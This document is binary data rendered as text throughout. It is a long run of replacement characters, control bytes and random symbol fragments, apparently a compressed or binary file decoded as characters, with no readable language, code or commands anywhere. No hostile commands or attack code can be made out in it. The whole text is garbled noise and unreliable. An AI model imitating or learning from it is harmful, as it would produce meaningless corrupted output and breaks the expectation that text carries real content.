"%d��� ?/yQ�q, &�"�3'u"{�#; �-l�.A�&�B8|�'L!9a�$��$�b!�#!��8�)�9�#'�1�R�+�����$�P���39�9�g�*̓�@ҀK��R,U�<�B�@<<�q�c<(`<� =�B�n=���J/��>�c�:���>�S>#�>.b>��??��#��?���.�s?>��0�?�C90�w0��<s0�S?���1nO0��1s�1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��J��J��J��J�J�4J�T4���!���3��wK�!��؊������H���3�dK�4K,C���3����t����ڴM��Mޔ��Ȅ��M��M������H(�Ċ��N�N�4N�4N�$N�Ԅ���4�؊�O�O�4O�*����M��@}M?���耬��t@�A�LĤA�A�4@6���TA�Ԉ�ȊڸO�y�����hAԊ,���3�����2�@D%d�N��@}h� �LL�N�XB.�C=#@�C>C�Kd3�HAYL��D x��C
PD xB>ӈ��wBܸC�$E5c�P�2�B���\ĀT�D%�FC���x3X�>|Ą��D�Ig�3��G��j�2D�Xm�Fc�$Xd؈��w�3��X{�4�hX�YK!Y1T� �Y:#
��3�艐eY��ZA ZI�Z9�Y��2�Z�hZ��O�T[�u[��O�؀��[)�[7Y(���Շވ[kO���]��]�]�5]�%]�u��5D�\�Շ�(]��^����eF/�^��?��_�������(_�e_��[S�A�Ԉ�u��%wZ����]�X��ń��ו��Q�ŀ�]UL�R*�R4#\ hP�XP�xQH\%%Z��\�X^]HR"C�Մ�xQ�5.�����[L�Sb4E1Հ<�552C%S4�67�IEQEU��e\!؈�TihR�3V�ݘUi�U �U^!�VhV&���P�A2E�U5P�uW�h��h��hh�4x�_b��t�zu�d�RkeF�W R��P/�Z��}�3�CG�^l����W�T�0h�VP�fj��U��w[U�m�jMh�Ej��jxh�(Y9�i��lN(i/X�����Vl�vl�Vl= SΆ]s����j6#kEj�hk�l�l;���n�n��nH�kB�i}H���j���k�EkԶ�PP5�kkoA
&m��W]�`��ov�k�`33o
؍ݕW�Uo����^�a�_�t_dY����V`��V�\!Q��h��Ea��n�$`�u\]�oL�a��aX�O5jHTbvc!�_�2+�k0ƅ2�44V��X���W��9�cʵw�T�:ր��c��ci�]G�YhOօve/a��f�2E���2c�44f�!�g.xb�`k�gnvUĄ^(vC�f`2Sgv�^VvoXfh`C1f���o�uy5�z�׍�Wk�3�wXA�^�U^��y%5z�fR�e��{�{��o\�z��fK�3�wUqfF�uh�_��|.h{$F{"SSՄVx/�?·���A6n��n�7`�׀P�~�~�6X��{auQ��3��l�iHe|yfX����G�w{��p�p
wK�Vwad�R��zs�PI�g
X��1�dg��2G��Gh��y�>�S�`P�dx���Wqqi�q���wq�7F�h~�lS�ud8�2&ǅ���b��s�%_,xS%m�We52I7p[ sFp(�34�Y�(l�Hs�DT�e�%Z��7�2[ǄR�uއ@Vh7Z�� ^ǀ$�?c�RE������ݸ ������)�*/��/�)8 =>?ޞ4��I>")�NKw(<O\ 13]��HR�L-��mno`aYA, 
9D�#V_QR&V�i�E|�\/�~���m�Z&��t�� '����q�s\ePJ�.���/8�4�c�y!�9m��޳��( ��i�̚ZF��h��q")���AA�	
ʖ\Y��ߛ�-L�c\����]^"+I�����>�R��-�t�d)9�w��Rd�M��a��� 婶��N<z'�:�yI��Q��*�x��Oˁ�%���L�ƕ{���!�~�Pw�h�\=gW��W#ՠ�j�#�#�41{�;��_�#i�3�R�F5s!cr�Ԉ��U|2Ҡo55�7*7z�	z��
s��_s�/W��ڏ�jߒ���ͩn��h���i�� i��`i��j ��j�. j�>`j�N�k�^�k�n k��IȎA�ɊQK��l�p��l�Űh���l���,���1V�}�������쎋R�\��W�^�>@J@� @�K�:1Z��^��Iwq��֩᪊/���͂+�m�*��щ���(֡���z��V�"�%b�(�9n�$*$bA.h�@�y �@�Ȭ҉!�>b^�Y;F6�b;\��a�^�2���6��*�^�(�%��# u��*����`�ܝ_���-k������K�z�+�/9`�P�`�R�ߛlb�y���H�]Z%�s�
$�#�;�0�n�ū�$f9A��X3�لA�7 �!�!�T ��:I�OS�QNfJ�+�9Y�C�9ðQ�C��4��w����?3�L����D)Dd%WzZ=�4^�zE�g�<�/��Y/��_�;���ߚ>Ɨn�H�3-�G��|A:�dNv6:�lk��?��o��Ӹ��DMt�f}?G��6�}ށ"6��A�i%���4R���Fd�S��oO�S�hxT�����]�{�4bM�:\��5&v�7Z��Q�Tg�'���*3�4�.�u����s�7&��k��3�0�P�P>���;�C�#{�����2����/*� nY��a�!��I�wG�;�я�9���������z0��< �]�r���;�]v�Z7Jة��)Ѯ�6���	����)I��O�ܧ�ޗ�M���^�p��o�GN�0��g ��*�>: `��i�Z8�t�������e٭�1�C�������h ��-��ԟO� �
�������	��i��%8�� cG�:&D��V����ç�n�<�Q���z��-#�q�Ғ[�N�®@|9���{ײZ��"�{wd9���q��y�r���C[�P�OH��➪�ߐ���?`+����b-�٩���B�*�,���ܖ��.hl��
��l葭|A����Ӊ�ɩ��
J�w�C�F�1�ݩ�+b�v�?|���Q���9���A��kæn.<��s���̒�Ѳ{�yGlnѺ��#Z�ۄ����",Ă��L�*�uܵ�K^_KƉj��A�`��Q̍�Ek]����.�N��2� ��음Ǝi$��C�mwE�s���]�m���#B"��2c���n=A�(c���Bn"@�,�9 ����T]8�팿iQ��=���b`=@��/�mƙ-X��E�Ub
���3��s����"���%�jJ�:�n�C�����~$sV�<�DDn&����JSUG�����!�����Ť�Z��/t�м�����ٻQ����cU��SU�	W1���i��-��f��"l�z����.cu�7x���cS��f�nA��B�E>ժ8�w����U�@�:�XWI8!Bӫ��Mi��K���?hÇ�Np�&����t<��h>�"y�hE����n9~�m��ل��E���t9�xB1�������Az�В0�8\v�1���+�7��<�v:M��X�V[ � ���{��q&#�����9�v�9�#�sD��o�o��9��{���1�����mN7��1~���'�A��i���s��?2�D���Y��?P�j��B��S�.C�"zN�C"�גw(�4��acDx_qEs�0Liĝ�@1�3�L��Y��k��!e�Ƴ�\#[���=I�:ߜ����o�_�� N2�o�Ւk��H�0�)�Т������T�2Я�)�ɦ��?��|lP�E����h�'d���Os��G$'?�1�TN��>Nqm��0a���`���
U�^�Ͻ��w��eK�gjK.X�Q��U"�L��'��hxr�7�H���z�K�$�a�OnL'�j݅PR�D3��VG�#t���juw��������p]_Q!�p��q��;`u�g��f~W ��껝��.V4�X=�XMT�8�b��vR�Md��8g��Q]�fA@�	�v<Z{�j_ģ�������y���
/����E��B������l����l��Ъ��)◠��K�"{���=�c�� �	������^y�)X��-	��r���l�3��)h����)�L������ �	B�K�	���������H��I����.�֕���3Е�
Z�s9�m��y����ʆS��B\���U������
;{�	� G(Ғ����0�>�F.�gk������:���P����>�S넀/����W�\�4�����z�+���}�W��=} ����=��#i� ��sX��=� ��xw���Z�Fެi�X�8߅B���|K2�8����q�������&�I�,�󈈏w�
 ����)�-�*!"#$%&'898��=>?>(:�06�3JKLMNO@�I� A�GE[X^_PQR����VhWilkk��mjdcm#ZHS|}~@�7stztw?� �څ����x�� ��?����mH��2	S������qԬ�ɏ��"��ѻ���B��)E ���8��˚�ʊN���ɶ�*|@ʁ��լ}׉)�;��<%����r�:שӸ����g�)
|wn��?�.��Ͱ�~إ���9%o�X�0SlZ��[&��H`c����k�Г���Ȉ�a[ �#�E2=c_8�g�
h��B9�k���nL��uF~�PZ:��F���S�I����a获��yeH��ֈD���#�G6���P�	�,�D�V9y��7�M8�XV�� R�~L� �9���<���nB��� ��Z+(����@����i����B�>@���*ۯ:
T�np��Hy)��H���'D� �I)lwľalآ�+���m��!m	t��pO�\ �5�y�&a��6���r�)�k�~a�����Ӟ���~=ꬸL�l���XK��8��jٯ�b�/(��b/+~.�
�!,� R1b#8N�c$:T�`%�z���i#��|�"��f6�J�.����X��'T���0�#�*J����N�h^�:��a�\*0��S�>R^��?<Ӏ�0�b+|������E8]B�'5���r*��=��qOw1%�������,P��g�z�SLA�($���;4�C��	9��_4TK��ZLL��D�IĈĸ���27�%n��90v�C�J:P��䰗����xt�_��~0�˱��Ó[�R4C�Kԥ��чA�����@F�t|6B�yeh�����/$0C���W!0���ߵm ]nixU%hm���ope�: &�b�ǣ��O��E_&���+`���S*H��~�,k2��:�JLؖ�eWF�y5C0�}ϦE3<�pG��vwpl5y?�Dd3ԶNs�H�=���3�05�vV��UB?������L��d;EV�Q�H���E`�F-��
�h4���蘛��SW��鬸�޻���؉�|i��ˋ��ry"���
殮���X�4̀�<�x�vM�ňK�68�a)���p;xm��k�R
���k�����;�`B�꜓��f���r�wTp���+ �U�N�+������|�"�S(j�|Ƀ�t��	O�����C�#(O��9w��੪r�@=y���'������ImO���v��;ʯ�a���-�녥��(��)C_��AZ���X.�/QMmu�X���Q�ע���������ǘ�Ȳ_!F����..���vIS�����ʚ�~��o;Ͱ:��X�;����V��I�
ST/5�qE���$�^���Y���������**�\o{�LHpQ<.�5�t� �T|/��"�g�ZܜHE|���" �*-X����� ��.<w���@ݛ�X#���������$�ţ�I�#~��k/��;X��'&�!d81��M�M�s<2���� i�Q{^� �'䌄�p%�"AH/����Bn�8�����L*9����1:��q�:"T$S��H6�;�5��xGF�<��p���`%��b�����Ld����]TV�Թ}��_K�ʄߙW�m�s\"�18��"S����=���=rC��Mg��3�?���a���I_Ɍ�g�V�$#$��*EwЯ�i�ߐ���)�Ϩ��0JSr�F�I��х���<S_����8e�#�f�}N��l�	��=�^R	W`��p��:�0���-��a�� ��{I"xm�mXW�Q�%����l6Q���!���bA��u�5r1m�_�5'8�	�$�V��E�v;� �l�B�6t\���o�熞P���T?z�2�Ή,����랚=��e�Ҧ�����@ك��!E�.�m�o O0�X��ekp�Gx�#����񯞌%}w@���xQX~�C ;�sRG�� c��TaM_�� ��� XB��	��L��kͤ���\�53 ʒЮM�����$����J����VW1e}�2[����2�𬊄������孞� ���pr�v��*^E�����z��ϡGq�����=hapq����*n�/?��F|�봙��OE����\�J8^?F}&�K��c'V|�@zd�W�+��Jd�,��R��xf�G3V��NRq0����pwJ��jĞ1YN�2��.���(|-�vzאlaD���l�5`��\\����u`�G��v��0gE�VrRS���WsW��Ns(z75xw��UU�Է�tV*Wz�6|/��%�?���	�	��(����᐀�B�p-6r_���'�~�I�x�v]|�4t�sGw� O0IM���D�똋m��Z��P�X�+=��Oَ6�no�9?	���;/�
ZO�� �8๸�gK�� ����q/���J?�f�
��wԹ��g���pȐ�!���$/�F��Q_�p�x�`��:�d�N<��[�c������԰Ҡ�ް� �r�el��܍d̴� b��E��s��ֽ鮘����V�W߉`�p���'h����L��`�Q\��j�؈z����D���@�W���+眭�Q٧M���E/����4n�����o��� ����3H ������x���=���k>�$��|����=X�ލ����:�	��֟P�l�wޮp���|	`�H` ��9��?�` h�^��E��)��ˌ��������[�:��<�����Ο�h߉��KXX�
Į����Q����c�8h�O��s`��1�ּ����h�]@��P�7_����U����������[�B���[��}�C03��M���ݧ�ي�و�܃�H��\�bP�D�h]
�
�0%�]z⬻���Ŭ�~ ��Ɲ���J��lu�͸��,w�����Դ�����P	�p������Emq�������������Q=���1)A4�� N/�����i����7P����]*��A��Z���#������Ⴠ�����q�����k��I�����C��F1�,�	�	��p�&�8qQ�c�#P����1���n\�o� `�����(���(��Ax���>}Ӫ�����^AP�R�T�(J����w�����!�gK��1�H��"h��o�H��b�%`)[,��>��ز-�-�Ք����Y����r.ˤ�۲-F���R���+��(���	�
k�=؈����� �r(��,�� Ȃ,r��(� �J@-͞��ºP"��b��Թ-��cʽ�2�ܫ�Dу�bT1�h"����[/T���P���$�Ԧ`2�/O�J�$�R o`�`9���R�����m�LP!�n-�b�L�w��r
���鶠�.�����(���#P��a̹�����R�� 1�!( �"$B�!�s$8����]�螘�PY���9���Z��-eJ%B~!��l���/t�o��I��[����D�w�#��	�4/ʒ~
�� ���81�8C�!���X�%88*X8�j)p�"X�rn)�L9m9h"�h���	"��/����i:-k�=��U �������&I�=	β��SȢ\��3 �<��!����󒂳%���5{<SQw���=U�0Bn%������nK�j[)��#r���Q:Wr�<r���9�h���_�l�?���xg���,��<C�<4A�ӄģ�^��Ѣ=��=3��10���8/���[3/�~=B>N�/�M�j��"c��,-��� k]
tr3�0�� A�8�c3`�4L�40k)������g�.�¤�Gs�ᘩ0H���PS �Ԥ�폲�����3y�Ԑ
'Bo
h'{�8�0�"�p��rC�Cɍ���%Z̀�w��_4P�D�1���^11�:A��_&�D��� uR	��ҝ��H��ί���J��!|�!���
0�Tђs��4؛ȶδ���R<�T�<�t���/�q�+��Һ�0#��d����c���LB3�c=��x8��%[�ŇM����؈����#����D�������!�(����i��I�0�V��ڴ0~��2�J�d�JO�]"tJQ�ų�*э���5�����I$�^DN�t"���Cw�v�	�HL�"@|Ò��,�4�,��j��o[H:�N��K�Nd!���1"��.˯��l���"������L��t� n�J,)
���=y�2@o0M����!�Ja8G�,�:J�ZvtA��(>X���!��=ET�E�9XQY�4$�=6b8�0`P `i#3�L�G�+ZZ]Zɋ-IXDsD8�G��2�*���7��6��d2�5Qȕ���2�aT��u^k)8!J�O9;B��N���H�^�}@w�%��p��8X��^��P���E
��'�\�0�D8�K��Sږ¸��KDA�Dx,�!Pzܦ�).[q�'%�9����B�)Q s��K�Y���D0��̦��t ��l�]M��<���B9�h�X���i���TO��£=�@R��1|>�P��{ŗ�"S��e]yݮx�^狛`V&�R�O_�l)gE�y�0^�&���.�S��N��> [Lj���6SM�h�v��N�*�R�FJ�w<Wj%~�Kݯ.���WӲ��2d�.��l$��!��jil��F����ݎk��HvP�������^%��K�q���Qf��l�(lJ<�����l.Ӳ��W�[�nG��X9��A�ϭ�L�Ն=�-[-�n)x��6l"�[Ҧ�*8R�h�E���v�K�
S�!h�#Wʞ`�`�'Eh���hl�#�b{�a��m{<7�Z�N��k�;W��D���-�BZz���&�0Vb�vbR���a@�%�HVz���wc��M�G-m3fG��b������VkE�#E�%��[����ݙeZ���Uٓ�L��f͖��V�k�vk�v`d����6�`�K�8R�
S�Q�H��'
xS�����VrN�He��VR>g�*�yR�̖;4�]�gt�kB�:q���i�$�k�f �yT�=�ɮ���$�>q Uu]rӋWڏo��}O�ɤ'�0��<��^�K�z:X��R��Ѹ����o�dܖdQsd�)e����JPԳ�~�!y�vk�\a�w&&x�Z}Ӛ�~���W�z�����5~��|�'P$c�wǗ���x0遄�'��CnHy�aj[� �i{��Gp�jz��q36e�k$%W·��Fj�^|�΀�r�q-�+x˺9R�̛�'m�>t��2'���6x��t���(Ԃg�thj)�+O0�y��yPYGƯ�������ݛ�
ݍ����(�)*��#$%&'89:;<=>>�(2�� (��367�L MwJ�BK�����**�^-ZŸQBTW�VbcnV2�]o3Y�yW*I�Es�!2�8(I�ߩ8?!���b�;��R: L�*�Z(�!��˂���T�� �
�,�|�O���f��jMFX KU{\�۾����rX���+�҃@���|�'R�O�u[�ҽ8XlȪG�u�=�[o��VΑ��-6ۍ�[0�WW���,�;�)��(��1����9�#�)��kv���^�gƫf&��1�1��wN��{���oS��$.<���t`���ooX+�#s=�j%�N�� �>f�C�U�P�_�'���o�R�8wK��zQ�q��_�G�S���N��h	�:���B�o�Q|��-����)�_�_�3LN��J��ƾB�_���L֤���o��P�$	��k�Z�6,�F��l�~�[�Ȫ�,�!쉉zj����@�DL���-�m��M������j���^D�R��<����Q,	]������:]N��ʊ����q���������H�������w�
 �(��)/�,"#$%&'89:;<=�0120��>��3K�7O@ABCDEF>N�G��60�\STUVWhiLYF^k�_jdefgxU�ML}3nP~r3,`?by����8(��ip�r�)�K�����R7����DP� I����(,A��b�*i�݄�H��GlB����/8��s
���\*@+���I�ڹ���Q|ؾ+ dt^X�&�����>��������ى9�w?�c�`cT8�{b� 殡8}���1U�SŔ�oVO3u`#�k̈́SJ�DŹX3����`H	� �6��
c��֟Z�>9R0��굠ʫ�
�ϖ& �mC��M��6�Ѯ<(b��5X�_��a����fUTw�ǬH�yH���HO�m"ʟ��eqrF�ſÇ!t�����T�Hѿ@�/�_Ҁ�0.I�p`�S�0���4u�������{ݮh���� xD��V�+�ˤ�U	��j��S!���)���w�1��,�˂�+f�B��]$�F�\ FX��"�i�������AU�̲QR��*,�o�L���65-��
!��ֆZ**и.������a.�B!���.�LZ�����>rh�Ru���ޠ�=��=�J��b��#��������*'��hd�u�O=P�#e>T�s��գa���ʏ� *B���;Z���ju���4��84ݑ���0��9���;D�9�,܂KKm��?��ywM��$yN��Y� x)x���cyA�(TL0Pt)�B�7��D��dK@&��"#vI��Y�� �"Y�#4����qZ��7�o�P���͋��8���@B���L�À���ț��i~SŰ�=��?��;��!��c�����Ww��i [�KF�` �
�ܵ$�y��;}B<�4Z���ǵ 3����9��>}�֫z����@T
|H8�Z>��!�@��h��k3��L�CL��Ypz�F+�R��o4|�'��Y9������w@*&nb�=6�F�/5���G[��d�곫HO��C��p<���X+x�*��"V5\<+���:�U`����j�!�ՍY�}�j�x(u�n6̨g�Xv�4w�lϊJ��H�]����%�/�D�E�W	h3tͲ�Ƌ��k����>re��t���J̄ǘt{PJ�4�H�xW���9�y���t�K�@��L2���+ˇ����D%�(��U���<F�� (����"�d��Js�j�+��� >�;hˇ�����*w<HM���H�g�  ��̖�ibʭqi(>5��Z�X(��q��D��,������y���.����Bj���q�����{���<�ɑ����,#�f��':���˲Ն�y��ѳ�6%�:l�qI�q���[��/��Ѩ Ų {F�'�-Z�	����{k�3��0{x� �wHD�@���!��эH�z-�!���؞�*-�@���B[b|�n�!�uDȊ��k�+��/����Ϳ�����Rw�X���=<���!�(�N���\U I R��h�@
RM)^|��tѩw&�` �82b˵�)�Jڋ�=�~&�b��#0d"�7�8�;?��ܲ.��*/+��A���$�%��y;ܜ�� ��p��P8�8z~�C1�� �])���=b���y�ۯ���+�&� � m֊%|<
�ש�	^��*�e���0�!��X
= g\B������ ��q����P�ݲ��)A}N��^T�L���c�K�����_�S��w��)�]��4k�玉.��\�"\C凝#	r�Xǿ�،�{i��E7�Z�K�h�&dN�i��:I𸺫T��*J)4����@����9o��ݚsX6%�E��1d�j�f�E9�t�/�ҫ$&����\�j�:��E�p&'p`앉���?�e�5�]�Bٵ��{9�����彡KRd�X��Z������(Be#%��ˈ[���`S�W�:-����\V1Yd�|��H6�O H�V9�m$҄ϛ�0���w5D	��\*�=���<� �B~::}����>�.��Q���o�PH<��� �+3������g���\|a87s�*R�G-�\�ƕ���zE�}2�`�U�^Y������[pU�#+F�BP-�����m�d�|��HK8;%j��������x� �]�"��?ȇ�n�~�����R �>0+�����,�w�ï�h͘�����^�B��=t����D�����*�b��ae��,��S�b"�{
;��f��SG��w�vx ��>IO/c�s��� 枊.�9\��~�@6%:S���n �Y`d�����gGh3�f��3]��VGeW�R�*�̦�AUt�N���e$�0j����D����sR9|/�����Ki�{�
�����?�x(r���߰��ޠ�����@��RO��lK�x�^�����]Oˆ��d<�B��&�����'��C��mh�(�X���
�X�%h�܍˹�L�N��蹅_�!�������}���|񶿀[�w�ۛ��������@�� ���	g�ōH� X�d����Ax�����~��(
��˅j��\�#����ƽ����т��]�_��ʰ\��y��ȷ��1�����x����P	B�
�PȾ]�<;hО�ȣ~��l�ik������i)�_�Q~���8^����j���F��^Z������Yț8��P�����������k p�����[�A 
���Ȋ�/�!^�2��Ч:yȸ�^����@�&�w��X� �f_L��0( ��`��pΐ�����_Г}>���p�T^�P�0�M�����қk��D-�JL����`ˎ� L��M��� .Y�\�h���ϋ�(�;���O�����1��q�ё.�np��a��X�����H ��>���ᨐ���൦a˸�Z�!��#��j�j9�#賵q��0#x;k�@֯L�I
����ቿ���1������Tn.P��awU�쁃���!�� �&���с���k�˩,���ȋ����:��e����A����@�#��KH�Җ��Hц����b����PLo�,�˖A��|�����u����A���m��#��ް������{A�W[��!�`�����@�:��,o�!?�>(�q,����@|�@�y�ƞ�3����ae��S�ƪ*��	G��;���:
����R�����w�c�)��J�ې(��X�?H��ZA�]����@��.���"�+>� L�$h`P��@-�),hdфbĐ���qَ�+7��$i���n,��-+����"��(�<m�r��A��R�	����H�r����11 A.)��,N��u��[_�2�*���9	�Β){/	b!�X���⃒a����r�H�r� �|�:u=�,{�u*-�VY,�.�'o��`
.�#� ��.?��V�w��w�&"(�����T����/��_���J�W�ӏ� �������!�*q%� &8�������b�Ǝ/K�+��ˍX����z�'�׍�]����8"%�� �H.�#�����a�4���Qx8G(V�����RY�8ɯR���'��h!�"�r'����R�̣�D*��S�=�3=�S=��;�.��y��.��� Ř$��v_/U���9�;���'���@<��9�=��)x�0F�01����w�����������?���4m��K�U0��;������σ0,�2�(vz�R��"��$�1%����n9Ua�����c'v���)����.�4Lc�������"�c�]�0���3����:�؈�����4j�?��K3a,5�{2S����Ζ7�./?G`19�1�5kS7W�9���X��a�1.�9Gr ތ5����70�R2;R�X<ic7����^�N])VA; 6D#��>y�>ꡒI렽�q5����8w�`3I��M*��tQ'w�4�T�F�'S~��$�\�<��^�:�T�ؓ�"	�K�4�M:�a:�����s5��:���d��xCL���e�1�N��O_�I�?M�	`jM"��h�N9�L�/6��L9���ZL�
�F�O�Q?��@�O��A�_O �ֵ{��$�vR;����T4�Ӿ2�ƺ�ۋAP"%��M.9�� �C.Aa]Ab��:b�B�kN��P@�3*%P��0+y/0�EA=���s]h�����wJL�� �D���>l�rR;�Cͭ� \tFx,�4TCꐶ���@Y�e>@���oB�?;�.�wA�X�����{X�,X�;0��X� �5>G���5Xf$��xXbۗ��H��}�8�H�42��Hi���QG��8)K�G�Fx:��A�X�������1I�ʢ���Y��"(�8�����M���]p�q'��g��8�5��F��/�D�rb;����\�Z�ٕ���C1	�>H\H�n�_���R+<0w���3P]�������io�&�����"�[�QQ�1�l��A��2��O��\��1o_�ʄE# 8�#e�7�P��)O��+y�ڛ(!2�d�Q(��aH���v�[^�D?cJC�;�_�\�VuURվ��V��u��P<��>��b]��;�_���]�����l��sŸ@��B5-^Sq�;�"8��.U��V8�S�̐�ꐪ{�8�S��=��>���%Sz���]��MU�%Z�ۚ�8� �w�F���<�ല����iHU��,�}-;�i��c�e%_r����g�j��A�W{o%qEj�V��k �j{�����v�5k_Yk�K�v��ƀ���ֆ�v��S���V����ֿ3ź�$u�4���
�sprꆭ�ր��6�<������_�%Ra�l�i�bUoX�j�m�jm.���F��Zm��N����R��<��Ͻ�d�wR��bN���e.d�6l�EbhbG�`�a�:F��w`�ֲ��R
��-�H�6�a-"�F��=������b�oE֐;��@\���e��(G�`_�c55e�OP}ue���<��f�������fc�J�����2F`�a��^j�.(��[�F�|%oD�v��Gl:�m?����Ķ���]8�oI�Q]6�` �FY��ԥ�|�Q˫��;N���(�L�d���r�8�zkk���2�Ɨ],g�Wg(���+�G{�mV�U\<fS�W�SV�N.�+���m�w��p�Hyidy��UT;�۪�_ĉ�ȉ_���~-3~���p��%�wg�'���~��Wb��W]����US��s R��W��B�j�y/��wy�H>-�¸�z��&�2{�l8;`0ː�C��rء-G��&{�0U�4�s��s`g'L\��}��Q���J�M�������� �����������+,�.."#$%&'89:;<=<��1>3���$�2�H'J#�H@L"w�K8��XL�\&N4�[R�"�DU>1�h@�M��QV���Ggja%�rst�"�̨)�(��|�"������ Z��	�09[7���vý&,A�ǂs���d��oB���Bv@,� $����`��R��y�9��ND���bE�3�1F#϶�ut��������t��*+������vqo�g)��- �08i0��|����q�ݤ����N�=��}"��n��D�"lDp�N���w��-j��W���O����h�
�[�\بf��o�S &����Ҫ�W����Z�c{`['� �mO��'�z��u;q�(~��R�!m��d?���0���z���xȐK����y]�����X�@�J���|ԉ
�**������j�8�ڛ�`k��Nh�]�$�	W�s}��]�ӦW��zy���d�@x��1Ƞ��:G�Xh���옮 ���oԉ��*	��5= �_ݬ��+Tw �ɗ�*�΢!��:�l�����vY��(��ǈ�l	�,"�	k�A
�*N-������A>B��|B�rX�	8K��/��&����(� ʡ�o�����F!�Y����w����+��f1!@2G=s@�HHf4f>c��5��6c�!�qމ��N��%���5�C��5�'���Z�n%�a2���,��8��$8Hqi���;�"@o�\N]�>R�s_�&�$8�J��`�����msTk"�I�AW뜟1B�·w�/����ӟh�\<,9�4>HrFM0�H7�xb� ���H=�T��,B�EՓ{C�K`EvT1����O5ڸ|k��~����Z&dC���
'���=m4�(�\.���"�x:������Zy��N������:�"�
��,�ͅMę>[:�j���S�&�2� <�U�F��S�^��0ڥ\pd���%䕅t��2Cd�*�3�ú��,���FL�h��W� �*4a����K�0�Jm����A~5��wgT��Ȳ���/���J�	F�M�҃�����+�z�u≄'qX��OJf��$枊�
�J{ �����r�Ɇ(����[���ɻ��xP�����(���|Y���ߠ�A8_�ۄ�=��-�a>���@G��Sͨ99Kr�n�*��ʗUe
��
�bޘ���i�sܟH�ت�H���>����_�Z@B{���ҿ�ݑp ���Ęݻ2X���u+���y���$Ȇ5�@Dk�z��LcѨ�w#�h��>%ĺ,��j��%`Ī��L?H=)��9x�D���DCa��>,�^�=�r��0\�z�SܦL������L�̯�Y��!�B  �˫�I����zd*A�LĊ�bj�ej��p�"x��j�[4z�W�Z�̬9���%Ь�����;�,�ό�OK�N���n�/�]��}"�{���E�q�Y#���a�y��-���HV\|%�9�˭��/~j��Eo�`�%M�(V�.u���uL+��[sb�<�M�v�w�$z��d��hYآLPZ���,��J�^�6`�#���ZW0�&85�-�)�3��'p���z^�4�����J.B���a�/jǢ���[5�﵃h)�2<:�$ �e�ҥ�0�a���~RP2����ӃF�?���s`�WD1j�45G��JB��*
$�*S� j�% J�Y��j��r �'��5F�j;�gbʙ[ʬ��\@ҝ�[~6Mɝ)����N�750��Tp=�0E�lbb�1���*a�w���MJ���������pN�4R棲jUX��*5�j�6|���_$��#�LM�!_�z�~�����h,�]��~�ٿ��sD'A��x+D$x���hQ[m��L��p��
��B�
��:��8n�,�zQ��C�����W�e����Κ����HXN��X��"��G�JbKU���;Y!xTv�pZ=h� �"/`��������V`�� |"�u^�D� E�n���z|֟�)W������9M���w����Fz�n�Jl=e�i�F����x�%���	�ˇ��) K�fߐ&M+ت�����K>���k��9�[�E5o(-�G�,�'��0���*�T��0A:��F�(�~b���8}&/�w�/��S���`�v��J4Z�0����#!EE����U�xCk|�@���n����^ᲯΨ_�p�H�KA#�F�6�V8g�!F�T�s�x[���~{Zv`��a�g�#;d�Y~���>��4�n�θ	��w��;>�-8�N�Af }r�+��y�6���a����*Ǡ��D��n2�E{��].��sD~��@z�JMm֍��s��#���}�=-��>3K����a�M_�O��}�^�ˬ�-��=
�%�`/�u�M��h��Pύ���s	¹�Ϯ��$��?j�*	��h�g������z����Z�p��:ͻޟi�\��(�h9�����΄��ު�MmΛ�?��
o�ߛ��ǯ��3�	d��E�w�q�b�Ǡ���.��Y
z���5I�9��M��^����	*��o͞	�`��p����@��`�Fn��.	Nxj�����J�,_���O�����O��)
'j�9	Ҫ�<)��X����X��]	 ����ݙ�@����0����0�|��L��B��M��5�.��r�L���8�<��'
}�
���)���el��_��=�h �ˠ�-�y?������_ο��u}�w�5h���̢�:P�zʭ1�{�e)�D���E�����Em�l輜�0�s0�^����Ѡ�̻�V��9/�t���hx�t�f��_��(0QH�&ph���>�Z���	�J�y��P豃�Q�>����G���k��ѺKY������a��G�ρξZ߾�؁�^?�&޽��G�宜�ۣ$���΃�y��9�-��І籨A������� �0p0��A�+���1�x�w5}�P� �+�	���ٓ����KMX`o:K1�%���0�1�9=�{�g��;���豢7x�H1<H	�����خ��J:��qi`a��������B��r�|��Z����3!�.�Q�Ŭ���Wx)S_�����1*�њLWa�X��Ϲ��	^����y��/(��b�*Ɋϛ�)����)��߱�q��p�����"ɱg{(A\�����ŀ����)Z����)z�-��g.�����=].R������q���������H�������w�
 ��()*+,-./��#$%��� -�%=#��9:34567(�8H�J�1MDEFG�0XO�C]STU����ikjlonn��`mgf`2/_B{VqrGcs������(I
1b�Zy�iI���`��h��T 9+���є��T0�\\G���HX������jL�%YE�	f�jO�~�݈Ό-����a).��2 |����3���ܤ��3(˛w��,���9�CF����!*�Gv h��� lF�tk�_4�-��܉L i�9QH����#�:���yy�oF.wp���QT� ���\�/�|�����^����R��h2������H4V=�dc
����ղ�C3-pj[�g<���6�~{*p�צt�mx�C���(�X� �����~I	��PI9W��� �Iii��j ��P���L��Y�����i��\0��Ni���Yk���lʞ����jw��a�ō�������mޒ!-�گ(�`� ��ګ��|x釳� nA�o߮�l�φ�m��lao�ʰ.���P��B��\PL�<���`��d�@*
�;�)й���,�,,6�"P|��"��"�.�R���n"�੫3�Z�V"�%P�$�1��$��Բ�8��A��ò�ݣZ��$�#��l��f1��2b>S���;���2JX/Hj�I�W�k8L��۽ј �j�+'IzZ@;~��gw��4x.�b�=�{������L�����nKb҈�0gE&����cc�G�c����#��B�$:;~jC|8�*E��}]��������B�>"�����:Z$�E�\�7�eB��hT$��n�����QH%� #�s�-����i]	C����fpk��p���<��S�)�w;&ܓ���#� T�X�0+q%o3���~3�R���f��@5Z�c/4V�e�N��6�e*�2`f���b#㺴�N�������wI��!�jIG�4�Ř����7VD{�7�}��g�~.�@�H�hߗq}j�,[Jfߕ3!�"�.�.4��x�v��e�n1-!�
}��{kH�}�$c����֑Č�C�Ȅň���S\f�+�r�FB^j�=��y  �(��$���Y!��|�3���ֵȞ? M�������L�ͣ�y����9�W���@V*����f��B�6��ΤX��̒�;Nb��]Z]m��%������stp�����츂h�&�w��D)&��A������v��@�Z�LZ�Jw���+��������*ZB���Z��
